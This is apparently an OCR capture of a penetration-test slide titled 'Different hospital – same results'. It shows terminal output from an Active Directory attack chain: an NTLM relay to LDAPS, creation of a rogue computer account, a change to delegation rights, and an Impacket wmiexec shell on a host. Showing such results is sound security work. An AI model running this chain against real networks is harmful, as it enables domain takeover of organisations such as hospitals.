 DIFFERENT HOSPITAL – SAME RESULTS
[*] Authenticating against ldaps://10.10.1.209 as corp\ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domain
s
[*] Attempting to create computer in: CN=Computers,DC= ,DC=com
[*] Attempting to create computer in: CN=Computers,DC= ,DC=com
[*] Attempting to create computer in: CN=Computers,DC= ,DC=com
[*] Adding new computer with username: KHQIUDON$ and password: /xY#iZN~\@YUEDw r
esult: OK
[*] Delegation rights modified succesfully!
root@kali:~# wmiexec.py -k .com
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
corp\
C:\>hostname